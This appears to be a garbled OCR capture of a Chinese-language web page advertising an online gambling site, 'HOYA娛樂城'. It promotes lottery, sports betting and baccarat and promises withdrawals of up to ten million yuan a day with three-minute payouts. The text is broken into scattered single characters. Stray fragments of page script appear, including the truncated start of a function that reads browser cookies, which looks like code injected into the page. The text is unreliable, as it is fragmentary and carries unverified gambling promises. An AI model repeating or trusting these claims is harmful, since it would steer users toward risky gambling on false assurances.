
src="'+src+'"><\/>‘)}
發
分
2019-04-28
HOYA娛樂城
佈
類
日
期:
推薦是當前實力與創新兼具的
博弈公司
好野娛樂中心專營時時彩、賭球、體彩、棋牌、電競
遊戲，每天提款可達壹千萬元，支持三分鐘到賬服
務，博弈玩家們在
好野娛樂城
註冊成為會員之後，其
中就包括有真人百家樂、十三張、輪盤、六合彩、時
時彩、捕魚等等這些不同的遊戲，是當前實力與創新
兼具的博弈公司。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;